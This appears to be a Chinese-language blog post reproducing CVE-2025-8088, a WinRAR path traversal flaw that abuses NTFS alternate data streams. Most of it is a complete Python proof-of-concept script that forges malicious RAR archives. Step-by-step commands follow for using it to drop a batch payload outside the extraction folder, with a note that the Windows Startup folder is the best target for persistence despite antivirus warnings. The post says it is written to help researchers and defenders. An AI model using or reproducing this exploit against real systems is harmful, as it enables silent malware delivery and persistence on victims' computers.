【漏洞复现】CVE-2025-8088|WinRAR 路径遍历漏洞
0x00 前言
WinRAR作为Windows平台下最受欢迎的压缩文件管理工具之一,凭借其强大的压缩解压功能和友好的用户界面,赢得了全球数亿用户的青睐。该软件不仅能高效处理RAR、ZIP等多种格式的压缩文件,还提供了数据备份、邮件附件压缩等实用功能。然而,正是由于其广泛的应用基础,WinRAR也成为安全研究人员和攻击者关注的焦点。
本文将详细介绍CVE-2025-8088漏洞的技术细节,并提供完整的复现过程,帮助安全研究人员和防御者更好地理解这一威胁。
0x01 漏洞描述
CVE-2025-8088是一个影响WinRAR软件的严重安全漏洞,攻击者可以通过巧妙利用Windows NTFS备用数据流(ADS)特性和路径遍历技术,绕过WinRAR的文件验证机制。
漏洞原理
攻击者通过构造特制的RAR压缩文件,利用以下技术手段实现攻击:
- NTFS备用数据流(ADS)隐藏:利用NTFS文件系统的ADS特性,将恶意文件隐藏在正常文件的数据流中,避免被用户轻易发现。
- 路径遍历攻击:通过特殊的路径构造,绕过WinRAR的路径验证,将恶意文件释放到系统关键目录。
- 干扰技术:在压缩包中添加大量无效的ADS路径,干扰用户查看,增强攻击的隐蔽性。
攻击效果
当受害者解压恶意压缩包时:
- 表面上只会看到正常的文件(如文本文件、图片等)
- 实际上,恶意的LNK/DLL/EXE文件已被释放到系统关键位置(如启动项目录、临时文件夹等)
- 恶意文件会在系统重启或特定条件下自动执行,实现持久化攻击
0x02 影响范围
- CVE编号:CVE-2025-8088
- 影响版本:WinRAR 7.12及以下版本
- 威胁等级:高危
- 利用难度:中等
0x03 漏洞复现
环境准备
- 测试环境:
- 操作系统:Windows 10/11
- WinRAR版本:7.12(漏洞版本)
- Python环境:3.x(用于运行POC脚本)
- 所需文件:
- 正常文件:1.txt(作为诱饵文件)
- 恶意脚本:a.bat(作为payload)
- POC脚本:poc.py(漏洞利用工具)
复现步骤
第一步:获取POC工具
从GitHub获取CVE-2025-8088的利用脚本:
https://github.com/sxyrxyy/CVE-2025-8088-WinRAR-Proof-of-Concept-PoC-Exploit-
点击查看代码
import argparse, os, struct, subprocess, sys, textwrap, zlib
from pathlib import Path
# RAR5 constants
RAR5_SIG = b"Rar!\x1A\x07\x01\x00"
HFL_EXTRA = 0x0001
HFL_DATA = 0x0002
def run(cmd: str, cwd: Path | None = None, check=True) -> subprocess.CompletedProcess:
cp = subprocess.run(cmd, shell=True, cwd=str(cwd) if cwd else None,
stdout=subprocess.PIPE, stderr=subprocess.STDOUT, text=True)
if check and cp.returncode != 0:
raise RuntimeError(f"Command failed ({cp.returncode}): {cmd}\n{cp.stdout}")
return cp
def auto_find_rar(provided: str | None) -> str:
if provided and Path(provided).exists():
return provided
candidates = [
r"C:\Program Files\WinRAR\rar.exe",
r"C:\Program Files (x86)\WinRAR\rar.exe",
]
for d in os.environ.get("PATH", "").split(os.pathsep):
if not d: continue
p = Path(d) / "rar.exe"
if p.exists(): candidates.append(str(p))
for c in candidates:
if Path(c).exists(): return c
raise SystemExit("[-] rar.exe not found. Pass --rar \"C:\\Path\\to\\rar.exe\"")
def ensure_file(path: Path, default_text: str | None) -> None:
if path.exists():
return
if default_text is None:
raise SystemExit(f"[-] Required file not found: {path}")
path.parent.mkdir(parents=True, exist_ok=True)
path.write_text(default_text, encoding="utf-8")
print(f"[+] Created file: {path}")
def attach_ads_placeholder(decoy_path: Path, payload_path: Path, placeholder_len: int) -> str:
placeholder = "X" * placeholder_len
ads_path = f"{decoy_path}:{placeholder}"
data = payload_path.read_bytes()
with open(ads_path, "wb") as f:
f.write(data)
print("[+] Attached ADS on disk")
return placeholder
def build_base_rar_with_streams(rar_exe: str, decoy_path: Path, base_out: Path) -> None:
if base_out.exists():
base_out.unlink()
run(f'"{rar_exe}" a -ep -os "{base_out}" "{decoy_path}"')
def get_vint(buf: bytes, off: int) -> tuple[int, int]:
val, shift, i = 0, 0, off
while True:
if i >= len(buf): raise ValueError("Truncated vint")
b = buf[i]; i += 1
val |= (b & 0x7F) << shift
if (b & 0x80) == 0: break
shift += 7
if shift > 70: raise ValueError("vint too large")
return val, i - off
def patch_placeholder_in_header(hdr: bytearray, placeholder_utf8: bytes, target_utf8: bytes) -> int:
"""Replace ':' + placeholder with ':' + target (NUL-pad if shorter)."""
needle = b":" + placeholder_utf8
count, i = 0, 0
while True:
j = hdr.find(needle, i)
if j < 0: break
start = j + 1
old_len = len(placeholder_utf8)
if len(target_utf8) > old_len:
raise ValueError("Replacement longer than placeholder. Increase --placeholder_len.")
hdr[start:start+len(target_utf8)] = target_utf8
if len(target_utf8) < old_len:
hdr[start+len(target_utf8):start+old_len] = b"\x00" * (old_len - len(target_utf8))
count += 1
i = start + old_len
return count
def rebuild_all_header_crc(buf: bytearray) -> int:
"""Recompute CRC32 for ALL RAR5 block headers."""
sigpos = buf.find(RAR5_SIG)
if sigpos < 0:
raise RuntimeError("Not a RAR5 archive (signature missing).")
pos = sigpos + len(RAR5_SIG)
blocks = 0
while pos + 4 <= len(buf):
block_start = pos
try:
header_size, hsz_len = get_vint(buf, block_start + 4)
except Exception:
break
header_start = block_start + 4 + hsz_len
header_end = header_start + header_size
if header_end > len(buf): break
region = buf[block_start + 4:header_end]
crc = zlib.crc32(region) & 0xFFFFFFFF
struct.pack_into("<I", buf, block_start, crc)
# step forward using flags and optional DataSize
i = header_start
_htype, n1 = get_vint(buf, i); i += n1
hflags, n2 = get_vint(buf, i); i += n2
if (hflags & HFL_EXTRA) != 0:
_extrasz, n3 = get_vint(buf, i); i += n3
datasz = 0
if (hflags & HFL_DATA) != 0:
datasz, n4 = get_vint(buf, i); i += n4
pos = header_end + datasz
blocks += 1
return blocks
def strip_drive(abs_path: Path) -> str:
s = str(abs_path)
s = s.replace("/", "\\")
# remove e.g. "C:\"
if len(s) >= 2 and s[1] == ":":
s = s[2:]
# trim leading slashes
while s.startswith("\\"):
s = s[1:]
return s
def build_traversal_name(drop_abs_dir: Path, payload_name: str, max_up: int) -> str:
if max_up < 8:
raise SystemExit("[-] --max_up must be >= 8 to reliably reach drive root from typical user folders.")
tail = strip_drive(drop_abs_dir)
rel = ("..\\" * max_up) + tail + "\\" + payload_name
# No drive letters, no leading backslash:
if rel.startswith("\\") or (len(rel) >= 2 and rel[1] == ":"):
raise SystemExit("[-] Internal path error: produced an absolute name. Report this.")
return rel
def patch_archive_placeholder(base_rar: Path, out_rar: Path, placeholder: str, target_rel: str) -> None:
data = bytearray(base_rar.read_bytes())
sigpos = data.find(RAR5_SIG)
if sigpos < 0:
raise SystemExit("[-] Not a RAR5 archive (signature not found).")
pos = sigpos + len(RAR5_SIG)
placeholder_utf8 = placeholder.encode("utf-8")
target_utf8 = target_rel.encode("utf-8")
total = 0
while pos + 4 <= len(data):
block_start = pos
try:
header_size, hsz_len = get_vint(data, block_start + 4)
except Exception:
break
header_start = block_start + 4 + hsz_len
header_end = header_start + header_size
if header_end > len(data): break
hdr = bytearray(data[header_start:header_end])
c = patch_placeholder_in_header(hdr, placeholder_utf8, target_utf8)
if c:
data[header_start:header_end] = hdr
total += c
# advance
i = header_start
_htype, n1 = get_vint(data, i); i += n1
hflags, n2 = get_vint(data, i); i += n2
if (hflags & HFL_EXTRA) != 0:
_extrasz, n3 = get_vint(data, i); i += n3
datasz = 0
if (hflags & HFL_DATA) != 0:
datasz, n4 = get_vint(data, i); i += n4
pos = header_end + datasz
if total == 0:
raise SystemExit("[-] Placeholder not found in RAR headers. Ensure you built with -os and same placeholder.")
print(f"[+] Patched {total} placeholder occurrence(s).")
blocks = rebuild_all_header_crc(data)
print(f"[+] Recomputed CRC for {blocks} header block(s).")
out_rar.write_bytes(data)
print(f"[+] Wrote patched archive: {out_rar}")
print(f"[i] Injected stream name: {target_rel}")
def main():
if os.name != "nt":
print("[-] Must run on Windows (NTFS) to attach ADS locally.")
sys.exit(1)
ap = argparse.ArgumentParser(description="CVE-2025-8088 WinRAR PoC")
ap.add_argument("--decoy", required=True, help="Path to decoy file (existing or will be created)")
ap.add_argument("--payload", required=True, help="Path to harmless payload file (existing or will be created)")
ap.add_argument("--drop", required=True, help="ABSOLUTE benign folder (e.g., C:\\Users\\you\\Documents)")
ap.add_argument("--rar", help="Path to rar.exe (auto-discovered if omitted)")
ap.add_argument("--out", help="Output RAR filename (default: cve-2025-8088-sxy-poc.rar)")
ap.add_argument("--workdir", default=".", help="Working directory (default: current)")
ap.add_argument("--placeholder_len", type=int, help="Length of ADS placeholder (auto: >= max(len(injected), 128))")
ap.add_argument("--max_up", type=int, default=16, help="How many '..' segments to prefix (default: 16)")
ap.add_argument("--base_out", help="Optional name for intermediate base RAR (default: <out>.base.rar)")
args = ap.parse_args()
workdir = Path(args.workdir).resolve()
workdir.mkdir(parents=True, exist_ok=True)
decoy_path = Path(args.decoy) if Path(args.decoy).is_absolute() else (workdir / args.decoy)
payload_path = Path(args.payload) if Path(args.payload).is_absolute() else (workdir / args.payload)
drop_abs_dir = Path(args.drop).resolve()
out_rar = (workdir / args.out) if args.out and not Path(args.out).is_absolute() else (Path(args.out) if args.out else workdir / "cve-2025-8088-sxy-poc.rar")
base_rar = Path(args.base_out) if args.base_out else out_rar.with_suffix(".base.rar")
ensure_file(decoy_path, "PoC\n")
ensure_file(payload_path, textwrap.dedent("@echo off\n"
"echo Hello World!\n"
"pause\n"))
rar_exe = auto_find_rar(args.rar)
# Build injected stream name:
injected_target = build_traversal_name(drop_abs_dir, payload_path.name, max_up=args.max_up)
print(f"[+] Injected stream name will be: {injected_target}")
# Placeholder sizing
ph_len = args.placeholder_len if args.placeholder_len else max(len(injected_target), 128)
placeholder = attach_ads_placeholder(decoy_path, payload_path, ph_len)
build_base_rar_with_streams(rar_exe, decoy_path, base_rar)
patch_archive_placeholder(base_rar, out_rar, placeholder, injected_target)
print("\n[V] Done.")
print(f"Payload will be dropped to: {drop_abs_dir}\\{payload_path.name}")
if os.path.exists(base_rar):
try:
os.remove(base_rar)
except:
pass
if __name__ == "__main__":
main()
第二步:准备测试文件
- 创建一个普通的文本文件作为诱饵:
echo "这是一个正常的文本文件" > 1.txt - 创建一个简单的批处理文件作为恶意payload:
(这里以启动计算器为例,实际攻击中可能是更危险的命令)echo "calc" > a.bat
第三步:生成恶意压缩包
使用POC脚本生成包含漏洞利用的RAR文件:
python poc.py --decoy 1.txt --payload a.bat --drop "D:\Desktop\test\1" --rar "C:\ProgramFiles\WinRAR\rar.exe"
这里一定要保证存放payload的目录存在,不然会报错


通常来说放在启动项比较好,但是可能会有提示,并且有可能报错
"C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
在我的尝试中,发现,我放在启动项,火绒会提示

并且,还会报错

参数说明:
--decoy:指定诱饵文件(正常文件)--payload:指定恶意payload文件--drop:指定恶意文件释放的目标路径(这里是启动项目录)--rar:指定WinRAR的rar.exe路径
第四步:执行漏洞利用
- 使用WinRAR打开生成的恶意压缩包
- 解压文件到任意目录
- 观察解压结果:
- 在解压目录中只能看到正常的1.txt文件
- 在D:\Desktop\test\1目录可以看到a.bat文件
接着,我们解压看是否a.bat被解压到了D:\Desktop\test\1路径,可以看到成功解压了,并能够执行

第五步:验证攻击效果
重启系统或手动执行启动项中的a.bat文件,观察是否成功执行了恶意代码(正常弹出计算器)。





 浙公网安备 33010602011771号
浙公网安备 33010602011771号